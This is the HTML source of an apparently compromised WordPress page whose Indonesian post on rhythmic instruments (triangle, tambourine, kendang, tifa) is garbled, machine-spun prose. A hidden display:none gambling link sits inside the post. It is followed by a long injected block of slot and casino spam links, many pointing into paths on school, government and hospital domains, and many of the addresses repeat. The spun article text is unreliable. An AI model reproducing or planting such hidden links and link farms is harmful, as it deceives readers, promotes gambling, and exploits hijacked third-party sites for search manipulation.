<script src='https://autodiscover.exploreyourtown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autodiscover.exploreyourtown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autodiscover.exploreyourtown.com/wp-json/wp/v2/posts/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autodiscover.exploreyourtown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autodiscover.exploreyourtown.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://autodiscover.exploreyourtown.com/alat-musik-ritmis-terpopuler/" />
<link rel='shortlink' href='https://autodiscover.exploreyourtown.com/?p=23' />
<link rel="alternate" type="application/json+oembed" href="https://autodiscover.exploreyourtown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautodiscover.exploreyourtown.com%2Falat-musik-ritmis-terpopuler%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://autodiscover.exploreyourtown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautodiscover.exploreyourtown.com%2Falat-musik-ritmis-terpopuler%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-23 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://autodiscover.exploreyourtown.com/" rel="home">autodiscover</a></p>
										</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-23" class="post-23 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Alat Musik Ritmis Terpopuler</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;">Alat musik ritmis ialah alat musik yang dapat melengkapi keharmonisan suatu musik. Seperti diketahui, perkembangan alat musik di Indonesia ini menurut kegunaannya alat musik dikategorikan ke didalam tiga macam, yakni alat musik melodis, perangkat musik harmonis, dan perangkat musik ritmis.</p>
<h2>Alat Musik Ritmis Terpopuler</h2>
<p style="text-align: justify;">Alat musik ritmis kerap dipakai sebagai elemen urgen didalam lagu. Setiap type perangkat musik ritmis, memiliki format dan tahapan memainkan yang berbeda-beda. Alat musik ritmis dapat dimainkan dengan tahapan dipukul, digoyang atau digesek. Adapun fungsi utama perangkat musik ritmis ialah untuk menata tempo lagu.</p>
<p style="text-align: justify;">Alat musik ritmis tidak mempunyai tidak sedikit nada guna mengiringi perangkat musik lainnya. Kendati demikian, kehadiran perangkat musik ritmis mencukupi penting didalam musik. Peran perangkat musik ritmis ini juga dikembangkan oleh Mr.Yamazawa yang tidak lain adalah pemusik sekaligus pemilik ialah menciptakan harmoni, baik ketika dipadukan dengan perangkat musik beda maupun sendirian. Di samping itu, fungsi alat musik ritmis ialah sebagai penyempurna dari instrumen lainnya.</p>
<h3 style="text-align: justify;">Triangle</h3>
<p style="text-align: justify;">Triangle ialah alat musik ritmis berwujud segitiga yang dimainkan dengan tahapan dipukul manfaatkan stik. Meski termasuk alat musik ritmis, namun triangle tak bertangga nada. Artinya, irama bunyi yang didapatkan mengatur dengan lagu yang bakal dimainkan.</p>
<h3 style="text-align: justify;">Tamborin</h3>
<p style="text-align: justify;">Tamborin ialah alat musik yang dimainkan dengan tahapan ditabuh dan digoyangkan. Tamborin menghasilkan nada gemerincing yang dapat dipadukan dengan nada tabuhan. Tamborin tercipta dari bingkai kayu bundar yang diperbanyak dengan membran pelapis dari kulit sapi atau plastik. Tamborin mempunyai sebagian kerincingan logam kecil di sekeliling bingkainya yang akan menerbitkan bunyi bergemerincing andaikata perangkat musik ini digoyangkan.</p>
<h3 style="text-align: justify;">Kendang</h3>
<p style="text-align: justify;">Kendang atau gendang adalahinstrumen didalam gamelan jawa yang bermanfaat untuk menata irama. Kendang dimainkan dengan memukulkan tangan ke kulit yang direnggangkan. Beberapa type kendang yakni ketipung atau kendang kecil, kendang ciblon/kebar atau kendang menengah.</p>
<h3 style="text-align: justify;">Tifa</h3>
<p style="text-align: justify;">Alat musik tifa ialah salah satu perangkat musik tradisional yang berasal dari Indonesia anggota Timur dan pun udah menjadi identitas diri guna masyarakat Maluku dan Papua. Alat musik Tifa ini sekilas nyaris serupa dengan perangkat musik Kendang, namun nada dari perangkat musik Tifa ini tersiar lebih ringan.</p>
<div><a style="display: none;" href="https://wheon.com/slot-10k/">Slot Freebet 10K</a></div>
<p style="text-align: justify;">Biasanya Tifa dimainkan oleh semua laki-laki dewasa. Caranya dengan dipukul laksana alat musik kendang. Tifa pun umumnya dipakai didalam upacara-upacara adat, tarian tradisional, atau peragaan musik sebagai pengiringnya.</p>
<p><a href="https://mts-mqtebuireng.sch.id/wp-content/slot-4d/">slot 4d</a><br />
<a href="https://wieohumla.survey.karnali.gov.np/">slot 10k</a><br />
<a href="https://wieodailekh.survey.karnali.gov.np/">slot4d</a><br />
<a href="https://wieodailekh.survey.karnali.gov.np/public/slot88/">SLOT88</a><br />
<a href="https://wieodailekh.survey.karnali.gov.np/public/slot-thailand/">slot thailand</a><br />
<a href="https://prime.edu.pk/images/qualityeducation/slot4d/">slot4d</a><br />
<a href="https://prime.edu.pk/jpg/slot-admin-jarwo/">slot admin jarwo</a><br />
<a href="https://cenesantarosa.edu.pe/">slot4d</a><br />
<a href="http://nrc-recycle.org/">http://nrc-recycle.org/</a><br />
<a href="https://newcenturytimes.com/">https://newcenturytimes.com/</a><br />
<a href="https://wilsonokello.com/">https://wilsonokello.com/</a><br />
<a href="https://desamodern.com/">https://desamodern.com/</a><br />
<a href="https://bentecservices.com/">https://bentecservices.com/</a><br />
<a href="https://asadarico.com/">https://asadarico.com/</a><br />
<a href="https://bodkin.us/">https://bodkin.us/</a><br />
<a href="https://coburnforsenate.com/">https://coburnforsenate.com/</a><br />
<a href="https://daisyonbroadway.com/">https://daisyonbroadway.com/</a><br />
<a href="https://directworks.org/">https://directworks.org/</a><br />
<a href="https://freespiritthemovie.net/">https://freespiritthemovie.net/</a><br />
<a href="https://ghantootmarina.com/">https://ghantootmarina.com/</a><br />
<a href="https://thenationalforum.org/">https://thenationalforum.org/</a><br />
<a href="https://usanext.org/">https://usanext.org/</a><br />
<a href="https://judi-slot-bet-kecil.cenesantarosa.edu.pe/">judi slot bet kecil</a><br />
<a href="https://pragmatic88.cenesantarosa.edu.pe/">pragmatic88</a><br />
<a href="https://situs-judi-slot-online-gampang-menang.cenesantarosa.edu.pe/">situs judi slot online gampang menang</a><br />
<a href="https://situs-judi-slot-terbaik-dan-terpercaya-no-1.cenesantarosa.edu.pe/">situs judi slot terbaik dan terpercaya no 1</a><br />
<a href="https://slot-deposit-pulsa.cenesantarosa.edu.pe/">slot deposit pulsa</a><br />
<a href="https://slot-gacor.cenesantarosa.edu.pe/">slot gacor</a><br />
<a href="https://slot-pragmatic-bet-murah.cenesantarosa.edu.pe/">slot pragmatic bet murah</a><br />
<a href="https://slot-server-thailand.cenesantarosa.edu.pe/">slot server thailand</a><br />
<a href="https://slot88.cenesantarosa.edu.pe/">slot88</a><br />
<a href="https://toto88.cenesantarosa.edu.pe/">toto88</a><br />
<a href="https://iphi.or.id/wp-content/play1628/">play1628</a><br />
<a href="https://sanbuka.co.id/">situs judi slot jackpot terbesar</a><br />
<a href="https://slot-depo-10k.whiteshavencampground.com/">slot depo 10k</a><br />
<a href="https://whiteshavencampground.com/blogs/agen-baccarat-online-uang-asli-terpercaya/">baccarat online</a><br />
<a href="https://whiteshavencampground.com/blogs/bocoran-slot-admin-jarwo-riki-agus-bagus-dika/">slot admin jarwo</a><br />
<a href="https://whiteshavencampground.com/blogs/depo-bola-online/">depo bola online</a><br />
<a href="https://whiteshavencampground.com/blogs/ion-casino/">ion casino</a><br />
<a href="https://whiteshavencampground.com/blogs/judi-slot-bet-kecil/">judi slot bet kecil</a><br />
<a href="https://whiteshavencampground.com/blogs/kumpulan-situs-judi-bola-terpercaya/">kumpulan situs judi bola terpercaya</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-blackjack-online-terpercaya/">blackjack online</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-judi-dadu-online-terpercaya/">dadu online</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-judi-roulette-online-terpercaya/">roulette online</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-judi-slot-jackpot-terbesar/">situs judi slot jackpot terbesar</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-judi-slot-online-gampang-menang/">situs judi slot online gampang menang</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-khusus-judi-slot-online/">situs khusus judi slot online</a><br />
<a href="https://whiteshavencampground.com/blogs/slot-pragmatic-bet-murah/">slot pragmatic bet murah</a><br />
<a href="https://whiteshavencampground.com/blogs/slot-thailand/">slot thailand</a><br />
<a href="https://whiteshavencampground.com/blogs/slot88/">slot88</a><br />
<a href="https://hotelarjuna.com/wp/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88-big777-kapuas88-aksara4d-grandbet88/">wp</a><br />
<a href="https://hotelarjuna.com/wp/situs-judi-bola-online-resmi-dan-terpercaya/">situs judi bola online resmi dan terpercaya</a><br />
<a href="https://hotelarjuna.com/wp/sbobet-casino/">sbobet casino</a><br />
<a href="https://hotelarjuna.com/wp/judi-bola-parlay/">judi bola parlay</a><br />
<a href="https://hotelarjuna.com/wp/situs-judi-slot-promo-terbaru/">situs judi slot promo terbaru</a><br />
<a href="https://hotelarjuna.com/wp/sbobet88/">sbobet88</a><br />
<a href="https://hotelarjuna.com/wp/link-alternatif-gwc388-terbaru/">link alternatif gwc388</a><br />
<a href="https://hotelarjuna.com/wp/sv388/">sv388</a><br />
<a href="https://hotelarjuna.com/wp/joker123-gaming/">joker123</a><br />
<a href="https://hotelarjuna.com/wp/play1628/">play1628</a><br />
<a href="https://hotelarjuna.com/wp/agen-casino-online-terpercaya/">agen casino online terpercaya</a><br />
<a href="https://hotelarjuna.com/wp/nova88-bola/">nova88</a><br />
<a href="https://hotelarjuna.com/wp/ibcbet-login/">ibcbet</a><br />
<a href="https://slot88.thawan-duchanee.com/">slot88</a><br />
<a href="https://slot4d.thawan-duchanee.com/">slot4d</a><br />
<a href="https://thawan-duchanee.com/wp-content/gallery/slot-server-thailand-super-gacor/">slot server thailand super gacor</a><br />
<a href="https://thawan-duchanee.com/wp-content/ngg/kumpulan-daftar-situs-slot-deposit-qris-5000-termurah/">kumpulan daftar situs slot deposit qris 5000</a><br />
<a href="https://thawan-duchanee.com/wp-content/plugins/situs-slot-minimal-depo-10k-via-dana-ovo-gopay-linkaja/">situs slot minimal depo 10k via dana ovo gopay linkaja</a><br />
<a href="https://thawan-duchanee.com/wp-content/themes/slot4d/">slot4d</a><br />
<a href="https://thawan-duchanee.com/wp-content/upgrade/situs-slot-bri-online-24-jam/">situs slot bri online 24jam</a><br />
<a href="https://thawan-duchanee.com/wp-content/uploads/slot88/">slot88</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/slot-thailand/">slot thailand</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/slot-4d/">slot 4d</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/slot88/">slot88</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal-2022/">daftar slot langsung dapat freechip tanpa deposit awal</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/pgslot/">pg slot</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/slot-microgaming/">slot microgaming</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/kakek-merah-slot/">kakek merah slot</a><br />
<a href="https://autodiscover.d9sports.com/blog/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88-big777-kapuas88-aksara4d-grandbet88/">trisula88</a><br />
<a href="https://happytrailswithsuzy.com/slot-qris/">slot qris</a><br />
<a href="https://autodiscover.dagnydesigngroup.com/">https://autodiscover.dagnydesigngroup.com/</a><br />
<a href="https://blogs.dagnydesigngroup.com/">https://blogs.dagnydesigngroup.com/</a><br />
<a href="https://member.dagnydesigngroup.com/">https://member.dagnydesigngroup.com/</a><br />
<a href="https://pages.dagnydesigngroup.com/">https://pages.dagnydesigngroup.com/</a><br />
<a href="https://shop.dagnydesigngroup.com/">https://shop.dagnydesigngroup.com/</a><br />
<a href="https://autodiscover.dagnygroupinc.com/">https://autodiscover.dagnygroupinc.com/</a><br />
<a href="https://blogs.dagnygroupinc.com/">https://blogs.dagnygroupinc.com/</a><br />
<a href="https://member.dagnygroupinc.com/">https://member.dagnygroupinc.com/</a><br />
<a href="https://pages.dagnygroupinc.com/">https://pages.dagnygroupinc.com/</a><br />
<a href="https://shop.dagnygroupinc.com/">https://shop.dagnygroupinc.com/</a><br />
<a href="https://autodiscover.exploreyourtown.com/">https://autodiscover.exploreyourtown.com/</a><br />
<a href="https://blogs.exploreyourtown.com/">https://blogs.exploreyourtown.com/</a><br />
<a href="https://member.exploreyourtown.com/">https://member.exploreyourtown.com/</a><br />
<a href="https://pages.exploreyourtown.com/">https://pages.exploreyourtown.com/</a><br />
<a href="https://shop.exploreyourtown.com/">https://shop.exploreyourtown.com/</a><br />
<a href="https://mail.exploreyourtown.com/">https://mail.exploreyourtown.com/</a><br />
<a href="https://mail.explore814.com/">https://mail.explore814.com/</a><br />
<a href="http://autodiscover.eyt.media/">http://autodiscover.eyt.media/</a><br />
<a href="http://blogs.eyt.media/">http://blogs.eyt.media/</a><br />
<a href="http://cpcalendars.eyt.media/">http://cpcalendars.eyt.media/</a><br />
<a href="http://cpcontacts.eyt.media/">http://cpcontacts.eyt.media/</a><br />
<a href="http://mail.eyt.media/">http://mail.eyt.media/</a><br />
<a href="http://member.eyt.media/">http://member.eyt.media/</a><br />
<a href="http://pages.eyt.media/">http://pages.eyt.media/</a><br />
<a href="http://shop.eyt.media/">http://shop.eyt.media/</a><br />
<a href="http://webdisk.eyt.media/">http://webdisk.eyt.media/</a><br />
<a href="http://autodiscover.goodfuckingbye.com/">http://autodiscover.goodfuckingbye.com/</a><br />
<a href="http://blogs.goodfuckingbye.com/">http://blogs.goodfuckingbye.com/</a><br />
<a href="http://cpcalendars.goodfuckingbye.com/">http://cpcalendars.goodfuckingbye.com/</a><br />
<a href="http://cpcontacts.goodfuckingbye.com/">http://cpcontacts.goodfuckingbye.com/</a><br />
<a href="http://mail.goodfuckingbye.com/">http://mail.goodfuckingbye.com/</a><br />
<a href="http://member.goodfuckingbye.com/">http://member.goodfuckingbye.com/</a><br />
<a href="http://pages.goodfuckingbye.com/">http://pages.goodfuckingbye.com/</a><br />
<a href="http://shop.goodfuckingbye.com/">http://shop.goodfuckingbye.com/</a><br />
<a href="http://webdisk.goodfuckingbye.com/">http://webdisk.goodfuckingbye.com/</a><br />
<a href="http://autodiscover.jasonpbauer.com/">http://autodiscover.jasonpbauer.com/</a><br />
<a href="http://blogs.jasonpbauer.com/">http://blogs.jasonpbauer.com/</a><br />
<a href="http://cpcalendars.jasonpbauer.com/">http://cpcalendars.jasonpbauer.com/</a><br />
<a href="http://cpcontacts.jasonpbauer.com/">http://cpcontacts.jasonpbauer.com/</a><br />
<a href="http://mail.jasonpbauer.com/">http://mail.jasonpbauer.com/</a><br />
<a href="http://member.jasonpbauer.com/">http://member.jasonpbauer.com/</a><br />
<a href="http://pages.jasonpbauer.com/">http://pages.jasonpbauer.com/</a><br />
<a href="http://shop.jasonpbauer.com/">http://shop.jasonpbauer.com/</a><br />
<a href="http://webdisk.jasonpbauer.com/">http://webdisk.jasonpbauer.com/</a><br />
<a href="https://agrapanabio.co.id/">https://agrapanabio.co.id/</a><br />
<a href="https://alambelahantimur.com/">https://alambelahantimur.com/</a><br />
<a href="https://anugerahharmonilautan.co.id/">https://anugerahharmonilautan.co.id/</a><br />
<a href="https://bangsatangiisuk.co.id/">https://bangsatangiisuk.co.id/</a><br />
<a href="https://bidkoin.id/">https://bidkoin.id/</a><br />
<a href="https://binausaha.my.id/">https://binausaha.my.id/</a><br />
<a href="https://globalsystemsolution.id/">https://globalsystemsolution.id/</a><br />
<a href="https://indahjelita.co.id/">https://indahjelita.co.id/</a><br />
<a href="https://intanasia.co.id/">https://intanasia.co.id/</a><br />
<a href="https://dev.iphi.or.id/">https://dev.iphi.or.id/</a><br />
<a href="https://iphijateng.or.id/">https://iphijateng.or.id/</a><br />
<a href="https://iteso.co.id/">https://iteso.co.id/</a><br />
<a href="https://jaladhi.co.id/">https://jaladhi.co.id/</a><br />
<a href="https://jelitanet.net/">https://jelitanet.net/</a><br />
<a href="https://fiberhome.co.id/">https://fiberhome.co.id/</a><br />
<a href="https://lbi.my.id/">https://lbi.my.id/</a><br />
<a href="https://kelolapusatdata.com/">https://kelolapusatdata.com/</a><br />
<a href="https://kirana.co.id/">https://kirana.co.id/</a><br />
<a href="https://knu.id/">https://knu.id/</a><br />
<a href="https://langgengnet.id/">https://langgengnet.id/</a><br />
<a href="https://lango.id/">https://lango.id/</a><br />
<a href="https://dkprima.id/">https://dkprima.id/</a><br />
<a href="https://mediakomnas.net/">https://mediakomnas.net/</a><br />
<a href="https://movieland.id/">https://movieland.id/</a><br />
<a href="https://rblogistics.co.id/">https://rblogistics.co.id/</a><br />
<a href="https://sanbuka.co.id/">https://sanbuka.co.id/</a><br />
<a href="https://shop2.sanbuka.co.id/">https://shop2.sanbuka.co.id/</a><br />
<a href="https://shop.sanbuka.co.id/">https://shop.sanbuka.co.id/</a><br />
<a href="https://sportopia.id/">https://sportopia.id/</a><br />
<a href="https://suryacemerlang.co.id/">https://suryacemerlang.co.id/</a><br />
<a href="https://terrabyte.co.id/">https://terrabyte.co.id/</a><br />
<a href="https://zteindonesia.co.id/">https://zteindonesia.co.id/</a><br />
<a href="https://ilmukomunikasi.uad.ac.id/">https://ilmukomunikasi.uad.ac.id/</a><br />
<a href="https://trilogi-university.ac.id/">https://trilogi-university.ac.id/</a><br />
<a href="https://trilogiuniversity.ac.id/">https://trilogiuniversity.ac.id/</a><br />
<a href="https://universitastrilogi.ac.id/">https://universitastrilogi.ac.id/</a><br />
<a href="https://hotelarjuna.com/">https://hotelarjuna.com/</a><br />
<a href="https://buloto.kemenagkotagorontalo.web.id/">https://buloto.kemenagkotagorontalo.web.id/</a><br />
<a href="https://kemenagkotagorontalo.web.id/">https://kemenagkotagorontalo.web.id/</a><br />
<a href="https://mail.kemenagkotagorontalo.web.id/">https://mail.kemenagkotagorontalo.web.id/</a><br />
<a href="https://ptsponline.kemenagkotagorontalo.web.id/">https://ptsponline.kemenagkotagorontalo.web.id/</a><br />
<a href="https://si-hab.kemenagkotagorontalo.web.id/">https://si-hab.kemenagkotagorontalo.web.id/</a><br />
<a href="https://super.kemenagkotagorontalo.web.id/">https://super.kemenagkotagorontalo.web.id/</a><br />
<a href="https://autodiscover.d9sports.com/">https://autodiscover.d9sports.com/</a><br />
<a href="https://cpcalendars.mombuzzmedia.com/">https://cpcalendars.mombuzzmedia.com/</a><br />
<a href="https://cpcontacts.mombuzzmedia.com/">https://cpcontacts.mombuzzmedia.com/</a><br />
<a href="https://mail.mombuzzmedia.com/">https://mail.mombuzzmedia.com/</a><br />
<a href="https://dwarkahospital.com/">https://dwarkahospital.com/</a><br />
<a href="https://cpcalendars.dwarkahospital.com/">https://cpcalendars.dwarkahospital.com/</a><br />
<a href="https://cpcontacts.dwarkahospital.com/">https://cpcontacts.dwarkahospital.com/</a><br />
<a href="https://mail.dwarkahospital.com/">https://mail.dwarkahospital.com/</a><br />
<a href="https://webdisk.dwarkahospital.com/">https://webdisk.dwarkahospital.com/</a><br />
<a href="https://cpcalendars.astroanupmishrji.com/">https://cpcalendars.astroanupmishrji.com/</a><br />
<a href="https://cpcontacts.astroanupmishrji.com/">https://cpcontacts.astroanupmishrji.com/</a><br />
<a href="https://webdisk.astroanupmishrji.com/">https://webdisk.astroanupmishrji.com/</a><br />
<a href="https://ore.pcl.edu.pk/">https://ore.pcl.edu.pk/</a><br />
<a href="https://autodiscover.ultrasonastlouis.com/">https://autodiscover.ultrasonastlouis.com/</a><br />
<a href="https://mail.ultrasonastlouis.com/">https://mail.ultrasonastlouis.com/</a><br />
<a href="https://cdn-0.d9sports.com/">https://cdn-0.d9sports.com/</a><br />
<a href="https://autodiscover.dagnydesigngroup.com/">https://autodiscover.dagnydesigngroup.com/</a><br />
<a href="https://blogs.dagnydesigngroup.com/">https://blogs.dagnydesigngroup.com/</a><br />
<a href="https://member.dagnydesigngroup.com/">https://member.dagnydesigngroup.com/</a><br />
<a href="https://pages.dagnydesigngroup.com/">https://pages.dagnydesigngroup.com/</a><br />
<a href="https://shop.dagnydesigngroup.com/">https://shop.dagnydesigngroup.com/</a><br />
<a href="https://autodiscover.dagnygroupinc.com/">https://autodiscover.dagnygroupinc.com/</a><br />
<a href="https://blogs.dagnygroupinc.com/">https://blogs.dagnygroupinc.com/</a><br />
<a href="https://member.dagnygroupinc.com/">https://member.dagnygroupinc.com/</a><br />
<a href="https://pages.dagnygroupinc.com/">https://pages.dagnygroupinc.com/</a><br />
<a href="https://shop.dagnygroupinc.com/">https://shop.dagnygroupinc.com/</a><br />
<a href="https://mail.explore814.com/">https://mail.explore814.com/</a><br />
<a href="https://autodiscover.exploreyourtown.com/">https://autodiscover.exploreyourtown.com/</a><br />
<a href="https://blogs.exploreyourtown.com/">https://blogs.exploreyourtown.com/</a><br />
<a href="https://member.exploreyourtown.com/">https://member.exploreyourtown.com/</a><br />
<a href="https://pages.exploreyourtown.com/">https://pages.exploreyourtown.com/</a><br />
<a href="https://shop.exploreyourtown.com/">https://shop.exploreyourtown.com/</a><br />
<a href="https://mail.exploreyourtown.com/">https://mail.exploreyourtown.com/</a><br />
<a href="https://autodiscover.eyt.media/">https://autodiscover.eyt.media/</a><br />
<a href="https://blogs.eyt.media/">https://blogs.eyt.media/</a><br />
<a href="https://cpcalendars.eyt.media/">https://cpcalendars.eyt.media/</a><br />
<a href="https://cpcontacts.eyt.media/">https://cpcontacts.eyt.media/</a><br />
<a href="https://mail.eyt.media/">https://mail.eyt.media/</a><br />
<a href="https://member.eyt.media/">https://member.eyt.media/</a><br />
<a href="https://pages.eyt.media/">https://pages.eyt.media/</a><br />
<a href="https://shop.eyt.media/">https://shop.eyt.media/</a><br />
<a href="https://webdisk.eyt.media/">https://webdisk.eyt.media/</a><br />
<a href="https://autodiscover.goodfuckingbye.com/">https://autodiscover.goodfuckingbye.com/</a><br />
<a href="https://blogs.goodfuckingbye.com/">https://blogs.goodfuckingbye.com/</a><br />
<a href="https://cpcalendars.goodfuckingbye.com/">https://cpcalendars.goodfuckingbye.com/</a><br />
<a href="https://cpcontacts.goodfuckingbye.com/">https://cpcontacts.goodfuckingbye.com/</a><br />
<a href="https://mail.goodfuckingbye.com/">https://mail.goodfuckingbye.com/</a><br />
<a href="https://member.goodfuckingbye.com/">https://member.goodfuckingbye.com/</a><br />
<a href="https://pages.goodfuckingbye.com/">https://pages.goodfuckingbye.com/</a><br />
<a href="https://shop.goodfuckingbye.com/">https://shop.goodfuckingbye.com/</a><br />
<a href="https://webdisk.goodfuckingbye.com/">https://webdisk.goodfuckingbye.com/</a><br />
<a href="https://autodiscover.jasonpbauer.com/">https://autodiscover.jasonpbauer.com/</a><br />
<a href="https://blogs.jasonpbauer.com/">https://blogs.jasonpbauer.com/</a><br />
<a href="https://cpcalendars.jasonpbauer.com/">https://cpcalendars.jasonpbauer.com/</a><br />
<a href="https://cpcontacts.jasonpbauer.com/">https://cpcontacts.jasonpbauer.com/</a><br />
<a href="https://mail.jasonpbauer.com/">https://mail.jasonpbauer.com/</a><br />
<a href="https://member.jasonpbauer.com/">https://member.jasonpbauer.com/</a><br />
